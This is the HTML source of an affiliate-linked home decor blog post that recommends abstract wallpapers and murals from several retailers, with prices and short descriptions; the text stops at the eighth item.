<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://instylerooms.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J1H9Q5P8PW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J1H9Q5P8PW');
</script><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap {margin-top:0px; margin-bottom:1px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://instylerooms.com/wp-content/uploads/2017/04/favicon.png" sizes="32x32" />
<link rel="icon" href="https://instylerooms.com/wp-content/uploads/2017/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://instylerooms.com/wp-content/uploads/2017/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://instylerooms.com/wp-content/uploads/2017/04/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Allll The Abstract Wallpaper to Shop Now"/>
<meta property="og:description" content="Disclosure: The abstract wallpaper below may contain affiliate links, which means we’ll receive a commission if you click on a link. We hope you like our picks – click or tap the titles to shop! We&#039;re big fans of freshening up our gallery frames, but sometimes the right move is to transform"/>
<meta property="og:site_name" content="InStyleRooms"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://instylerooms.com/blog/abstract-wallpaper/"/>
<meta property="og:image" content="https://instylerooms.com/wp-content/uploads/2022/08/abstract-wallpaper-thegem-blog-timeline-large.jpg"/>

<meta itemprop="name" content="Allll The Abstract Wallpaper to Shop Now"/>
<meta itemprop="description" content="Disclosure: The abstract wallpaper below may contain affiliate links, which means we’ll receive a commission if you click on a link. We hope you like our picks – click or tap the titles to shop! We&#039;re big fans of freshening up our gallery frames, but sometimes the right move is to transform"/>
<meta itemprop="image" content="https://instylerooms.com/wp-content/uploads/2022/08/abstract-wallpaper-thegem-blog-timeline-large.jpg"/>
</head>


<body class="post-template-default single single-post postid-4670 single-format-standard wpb-js-composer js-comp-ver-5.4.7 vc_responsive">





    <div id="page" class="layout-fullwidth header-style-3">

                    <a href="#page" class="scroll-top-button"></a>
        
        
            
            <div id="site-header-wrapper"  class=" " >

                
                
                <header id="site-header" class="site-header mobile-menu-layout-default" role="banner">
                                        
                                            <div class="container">
                            <div class="header-main logo-position-left header-layout-default header-style-3">
                                
                                    <div class="blog-mobile-only">
                                        <nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
                                            <button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>                                            <ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887 megamenu-first-element"><a href="https://instylerooms.com/blog/">Blog</a></li>
<li id="menu-item-3364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-3364 megamenu-first-element"><a href="#">Browse By</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-3363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3363 megamenu-first-element"><a href="https://instylerooms.com/category/">Category</a></li>
	<li id="menu-item-3362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362 megamenu-first-element"><a href="https://instylerooms.com/brand/">Brand</a></li>
	<li id="menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361 megamenu-first-element"><a href="https://instylerooms.com/merchant/">Merchant</a></li>
</ul>
</li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735 megamenu-first-element"><a href="https://instylerooms.com/contact/">Contact</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://instylerooms.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><button id="searchform-submit" class="sf-submit" type="submit" onclick="document.getElementById('searchform').submit()"></button></form></div></li></ul>                                                                                    </nav>
                                    </div>

                                    <div class="site-title">
                                        <div class="site-logo"  style="width:164px;">
	<a href="https://instylerooms.com/" rel="home">
					<span class="logo"><img src="https://instylerooms.com/wp-content/uploads/thegem-logos/logo_95b201929c5043c85243ee5aabfa5982_1x.png" srcset="https://instylerooms.com/wp-content/uploads/thegem-logos/logo_95b201929c5043c85243ee5aabfa5982_1x.png 1x,https://instylerooms.com/wp-content/uploads/thegem-logos/logo_95b201929c5043c85243ee5aabfa5982_2x.png 2x,https://instylerooms.com/wp-content/uploads/thegem-logos/logo_95b201929c5043c85243ee5aabfa5982_3x.png 3x" alt="InStyleRooms" style="width:164px;" class="default"/><img src="https://instylerooms.com/wp-content/uploads/thegem-logos/logo_7c74ee1d1e82e90c10e1138cc4c360e2_1x.png" srcset="https://instylerooms.com/wp-content/uploads/thegem-logos/logo_7c74ee1d1e82e90c10e1138cc4c360e2_1x.png 1x,https://instylerooms.com/wp-content/uploads/thegem-logos/logo_7c74ee1d1e82e90c10e1138cc4c360e2_2x.png 2x,https://instylerooms.com/wp-content/uploads/thegem-logos/logo_7c74ee1d1e82e90c10e1138cc4c360e2_3x.png 3x" alt="InStyleRooms" style="width:132px;" class="small"/></span>
			</a>
</div>
                                    </div>
                                    <div class="blog-mobile-only socials"><nav id="primary-navigation" style="display: inline-block;"><ul id="primary-menu" class="nav-menu styled no-responsive dl-menu" style="margin: 0 !important; position: relative !important; opacity: 1 !important"><li class="menu-item menu-item-search"><a href="#" style="display: block !important; padding: 0 0 27px !important; line-height:17px"></a><div class="minisearch" style="left:-180px !important;"><form role="search" id="searchform" class="sf" action="http://s16214.p414.sites.pressdns.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul></nav><a href="https://www.facebook.com/InStyleRooms/" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a><a href="https://www.pinterest.ca/instyle_rooms/" target="_blank" title="pinterest" class="socials-item"><i class="socials-item-icon pinterest"></i></a><a href="https://twitter.com/InStyleRooms/" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a></div>
                                    <!-- added ac-->
                                    <div class="bc-top-search">
                                        <form role="search" method="get" id="searchform" class="searchform" action="https://instylerooms.com/" >
    <div class="dl-menu" style="padding-left: 20px;padding-right: 20px;">
    <input type="text" class="sf-input bc-search-bar" style="" value="" name="s" id="s" placeholder="Search for anything" />
    <input type="image" alt="Search" class="bc-search-icon" src="https://instylerooms.com/wp-content/themes/thegem-child/images/search_lens.png" />
    </div>
    </form>                                    </div>
                                    <!-- added ac-->



                                                                                                                        <nav id="primary-navigation" class="site-navigation primary-navigation hide-on-mobile" role="navigation">
                                                <button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>                                                <ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887 megamenu-first-element"><a href="https://instylerooms.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-3364 megamenu-first-element"><a href="#">Browse By</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3363 megamenu-first-element"><a href="https://instylerooms.com/category/">Category</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362 megamenu-first-element"><a href="https://instylerooms.com/brand/">Brand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361 megamenu-first-element"><a href="https://instylerooms.com/merchant/">Merchant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735 megamenu-first-element"><a href="https://instylerooms.com/contact/">Contact</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://instylerooms.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><button id="searchform-submit" class="sf-submit" type="submit" onclick="document.getElementById('searchform').submit()"></button></form></div></li></ul>                                                                                            </nav>
                                                                                                                                        </div>
                        </div>
                                        </header><!-- #site-header -->
                            </div><!-- #site-header-wrapper -->

        
        <div id="main" class="site-main">
<div id="main-content" class="main-content">


<div class="block-content no-top-margin">
	<div class="container blog-container">
		<div class="panel row panel-sidebar-position-right with-sidebar">

			<div class="panel-center col-lg-9 col-md-9 col-sm-12 custom-padding">
				<a href="https://instylerooms.com/blog">Back to blog</a><h1>Allll The Abstract Wallpaper to Shop Now</h1>				<article id="post-4670" class="post-4670 post type-post status-publish format-standard has-post-thumbnail category-home-decor tag-allmodern tag-home tag-wallpaper tag-wayfair">

					<div class="entry-content post-content">
						<div class="blog-post-image centered-box" style="position:relative"><div class="post-featured-content">		<picture>
						<img src="https://instylerooms.com/wp-content/uploads/2022/08/abstract-wallpaper-thegem-blog-default.jpg" width="1080" height="650"  class="img-responsive" alt="Allll The Abstract Wallpaper to Shop Now | InStyleRooms.com/Blog" />
		</picture>
		</div></div>						
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">

																																																			<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Previous post"><a href="https://instylerooms.com/blog/beachfront-airbnbs/" rel="prev">&#xe636;</a></span>												<span class="post-meta-category-link"><a href="https://instylerooms.com/blog/category/home-decor/">&#xe620;</a></span>												<span class="post-meta-navigation-next" title="Next post"><a href="https://instylerooms.com/blog/minimalistic-bed-sets-youll-love/" rel="next">&#xe634;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="blog-mobile-only"><a href="https://instylerooms.com/blog/category/home-decor/" title="View all posts in Home Decor">Home Decor</a></span>
																															<span class="post-meta-author blog-mobile-only-author">By <a href="https://instylerooms.com/blog/author/allisoncollins/">Allison Castloo</a></span>
																															<span class="sep"></span> <span class="post-meta-categories"><a href="https://instylerooms.com/blog/category/home-decor/" title="View all posts in Home Decor">Home Decor</a></span>
																															<span class="sep"></span> <span class="post-meta-date">August 10, 2022</span>
																			</div>
								</div><!-- .entry-meta -->
							</div>
						
						
						<p><em>Disclosure: The abstract wallpaper below may contain affiliate links, which means we’ll receive a commission if you click on a link. We hope you like our picks – click or tap the titles to shop!</em></p>
<p>We&#8217;re big fans of <a href="https://instylerooms.com/blog/summer-art/" target="_blank" rel="noopener">freshening up our gallery frames</a>, but sometimes the right move is to transform the entire wall into a work of art! Enter abstract wallpaper. Between geometric-inspired patterns and watercolor-inspired motifs, there are styles that speak to every kind of decor style. Plus, there are so many peel-and-stick options, making this a reality for renters and buyers alike. Keep scrolling to shop the abstract wallpaper we love at the moment.</p>
<h2>1. <a href="https://www.anthropologie.com/shop/arabella-mural?category=wallpaper&amp;color=000&amp;type=STANDARD&amp;size=One%20Size&amp;quantity=1" target="_blank" rel="noopener">Anthropologie Arabella Mural</a>, $498</h2>
<p><img decoding="async" class="alignnone size-full wp-image-4672" src="https://instylerooms.com/wp-content/uploads/2022/08/Arabella-Mural.jpg" alt="" width="450" height="675" srcset="https://instylerooms.com/wp-content/uploads/2022/08/Arabella-Mural.jpg 450w, https://instylerooms.com/wp-content/uploads/2022/08/Arabella-Mural-200x300.jpg 200w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p>Transform your wall into a museum-worthy work of art with this Zoe Bios Creative mural! The perfect way to liven up a home office, if you ask us.</p>
<h2>2. <a href="https://www.etsy.com/listing/788095529/dramatic-large-scale-abstract-wallpaper" target="_blank" rel="noopener">Large-Scale Abstract Wallpaper</a>, $260</h2>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4673" src="https://instylerooms.com/wp-content/uploads/2022/08/Dramatic-large-scale-abstract-wallpaper-designer-wallcovering-feature-wall-statement-abstraction-geometric-wallpaper-red-green.jpg" alt="" width="450" height="670" srcset="https://instylerooms.com/wp-content/uploads/2022/08/Dramatic-large-scale-abstract-wallpaper-designer-wallcovering-feature-wall-statement-abstraction-geometric-wallpaper-red-green.jpg 450w, https://instylerooms.com/wp-content/uploads/2022/08/Dramatic-large-scale-abstract-wallpaper-designer-wallcovering-feature-wall-statement-abstraction-geometric-wallpaper-red-green-201x300.jpg 201w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p>With the focus on primary colors and tiled shapes, this large abstract wallpaper goes with anything and everything. We especially love it paired with plants!</p>
<h2>3. <a href="https://www.limeandlou.com/Product.aspx?p=2761" target="_blank" rel="noopener">Lime &amp; Lou Into the Blue Wall Mural</a>, $106+</h2>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4676" src="https://instylerooms.com/wp-content/uploads/2022/08/Into-the-Blue-Wall-Mural.jpg" alt="" width="450" height="450" srcset="https://instylerooms.com/wp-content/uploads/2022/08/Into-the-Blue-Wall-Mural.jpg 450w, https://instylerooms.com/wp-content/uploads/2022/08/Into-the-Blue-Wall-Mural-300x300.jpg 300w, https://instylerooms.com/wp-content/uploads/2022/08/Into-the-Blue-Wall-Mural-150x150.jpg 150w, https://instylerooms.com/wp-content/uploads/2022/08/Into-the-Blue-Wall-Mural-256x256.jpg 256w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p>Give your space a Matisse-inspired moment with this bold leaf mural! The bright cobalt blue will instantly breathe fresh life into the room.</p>
<h2>4. <a href="https://www.etsy.com/listing/752040991/removable-wallpaper-scandinavian" target="_blank" rel="noopener">Scandinavian Wallpaper</a>, $0.60+</h2>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4677" src="https://instylerooms.com/wp-content/uploads/2022/08/Removable-Wallpaper-Scandinavian-Wallpaper-Temporary-Wallpaper-Floral-Wallpaper-Peel-and-Stick-Wallpaper-Wall-Paper-A613.jpg" alt="" width="450" height="703" srcset="https://instylerooms.com/wp-content/uploads/2022/08/Removable-Wallpaper-Scandinavian-Wallpaper-Temporary-Wallpaper-Floral-Wallpaper-Peel-and-Stick-Wallpaper-Wall-Paper-A613.jpg 450w, https://instylerooms.com/wp-content/uploads/2022/08/Removable-Wallpaper-Scandinavian-Wallpaper-Temporary-Wallpaper-Floral-Wallpaper-Peel-and-Stick-Wallpaper-Wall-Paper-A613-192x300.jpg 192w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p>Whether you&#8217;re shopping for your nursery, bathroom or any other room that needs to feel fresh and inviting, this Scandinavian-inspired abstract wallpaper gets the job done.</p>
<h2>5. <a href="https://www.maisonette.com/product/chris-benz-el-quijote-traditional-wallpaper-persimmon" target="_blank" rel="noopener">Wallshoppe Chris Benz &#8216;El Quijote&#8217; Wallpaper</a>, $199</h2>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4678" src="https://instylerooms.com/wp-content/uploads/2022/08/Chris-Benz-El-Quijote-Traditional-Wallpaper.jpg" alt="" width="450" height="571" srcset="https://instylerooms.com/wp-content/uploads/2022/08/Chris-Benz-El-Quijote-Traditional-Wallpaper.jpg 450w, https://instylerooms.com/wp-content/uploads/2022/08/Chris-Benz-El-Quijote-Traditional-Wallpaper-236x300.jpg 236w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p>A warmer color palette is perfect for upping the cozy factor, especially in bedrooms!</p>
<h2>6. <a href="https://www.wayfair.com/decor-pillows/pdp/orren-ellis-kedest-the-art-of-expression-33-l-x-21-w-metallic-wallpaper-roll-w005494381.html?piid=1597145834" target="_blank" rel="noopener">Kedest the Art of Expression Wallpaper</a>, $2.28/sq. ft</h2>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4675" src="https://instylerooms.com/wp-content/uploads/2022/08/Orren-Ellis-Kedest-the-Art-of-Expression.jpg" alt="" width="450" height="300" srcset="https://instylerooms.com/wp-content/uploads/2022/08/Orren-Ellis-Kedest-the-Art-of-Expression.jpg 450w, https://instylerooms.com/wp-content/uploads/2022/08/Orren-Ellis-Kedest-the-Art-of-Expression-300x200.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p>If you prefer abstract wallpaper that makes a statement without overpowering the surrounding decor, this is your go-to. With five color options, you can&#8217;t go wrong!</p>
<h2>7. <a href="https://www.etsy.com/listing/856855050/brushstroke-print-artistic-wallpaper-for" target="_blank" rel="noopener">Brushstroke Print Artistic Wallpaper</a>, $18.10+</h2>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4682" src="https://instylerooms.com/wp-content/uploads/2022/08/Brushstroke-Print-Artistic-Wallpaper-for-Modern-Wall-Art-Whimsical-Home-Decor-Abstract-Art.jpg" alt="" width="450" height="450" srcset="https://instylerooms.com/wp-content/uploads/2022/08/Brushstroke-Print-Artistic-Wallpaper-for-Modern-Wall-Art-Whimsical-Home-Decor-Abstract-Art.jpg 450w, https://instylerooms.com/wp-content/uploads/2022/08/Brushstroke-Print-Artistic-Wallpaper-for-Modern-Wall-Art-Whimsical-Home-Decor-Abstract-Art-300x300.jpg 300w, https://instylerooms.com/wp-content/uploads/2022/08/Brushstroke-Print-Artistic-Wallpaper-for-Modern-Wall-Art-Whimsical-Home-Decor-Abstract-Art-150x150.jpg 150w, https://instylerooms.com/wp-content/uploads/2022/08/Brushstroke-Print-Artistic-Wallpaper-for-Modern-Wall-Art-Whimsical-Home-Decor-Abstract-Art-256x256.jpg 256w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p>And for those of us that never shy away from alllll the colors, this removable pattern is a must.</p>
<h2>8. <a href="https://www.allmodern.com/AllModern--Omar-33-L-x-20.5-W-Wallpaper-Roll-X117818876-L6161-K~A000215667.html?PiID%5B%5D=257964158&amp;cjevent=493d9de6182011ed835100760a1c0e10&amp;refID=CJ1648450-CJ1607582&amp;PID=CJ100136774&amp;clickid=493d9de6182011ed835100760a1c0e10&amp;cjdata=MXxOfDB8WXww" target="_blank" rel="noopener">AllModern Omar Wallpaper</a>, $300</h2>
